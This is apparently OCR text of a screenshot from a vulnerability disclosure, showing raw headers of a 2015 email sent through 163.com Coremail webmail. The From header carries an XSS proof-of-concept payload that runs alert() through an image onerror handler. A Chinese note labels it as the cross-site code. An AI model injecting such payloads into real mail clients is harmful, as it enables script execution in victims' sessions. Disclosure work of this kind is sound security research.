 ok1111111.eml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Received: from mx-mail-china-com.icoremail.net (unknown [220.181.13.143])
by app1 (Coremail) with SMTP id CwILCgDHDoNvRq9V83+UAA--.17686S3;
Wed, 22 Jul 2015 15:29:51 +0800 (CST)
Received: from m13-143.163.com (unknown [220.181.13.143])
by mail (Coremail) with SMTP id AQAAfwCnoyRvRq9VoroFAg--.24199S2;
Wed, 22 Jul 2015 15:29:51 +0800 (CST)
DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; d=163.com;
s=s110527; h=Date:From:Subject:MIME-Version:Message-ID; bh=y6twg
sgzsHjmVvPbgqVmr/PRUFQQPAfNHlIjX089yhs=; b=CJqP8lPh4ZwBBdjJxJwHf
BmAXEURvbdrxbVhX5N/EKY6WkviNbG2GjOt2bsT/4qTaqecpFsLj0vJltSr2/Coi
8q93S3pnMQCrc9acvReDkXzUuQ/UtxDjfHjUqttKEkGDReBnI2afGpaRDqkwai8H
AwNKUYsMgxEv9sDLLjkzuM=
Received: from .com ( [113.132.21.111] ) by ajax-webmail-wmsvr143
(Coremail) ; Wed, 22 Jul 2015 15:31:45 +0800 (CST)
X-Originating-IP: [113.132.21.111]
Date: Wed, 22 Jul 2015 15:31:45 +0800 (CST)
From: "apmail.........................<img src=a onerror='alert(11);'> 163.com>"
X-Priority: 3
此处为跨站代码
X-Mailer: Coremail Webmail Server Version SP_ntes V3.5 build
20150119(59087.7062) Copyright (c) 2002-2015 www.mailtech.cn 163com
X-CM-CTRLDATA: S5kr0mZvb3Rlcl9odG09MTcwOjgx
Content-Type: multipart/alternative;
boundary="----=_Part_519176_1483796024.1437550305234"
MIME-Version: 1.0
Message-ID: <6bb1607.208f4.14eb4acdfd2.Coremail. .com>
X-CM-TRANSID:j8GowECZzEDhRq9VC_cJAA--.4300W
X-CM-SenderInfo: 5dsptxro6rljoofrz/1tbiDwA-h1UL1uk1uwABsZ
Authentication-Results: app1; spf=pass smtp.mail= .com;
X-Coremail-Antispam: 1UD129KBjDUn29KB7ZKAUJUUUUU529EdanIXcx71UUUUU7v73
VFW2AGmfu7jjvjm3AaLaJ3UjIYCTnIWjp_UUUOP7k0a2IF6r1UM7kC6x804xWl1IIY67AE
www.wooyun.org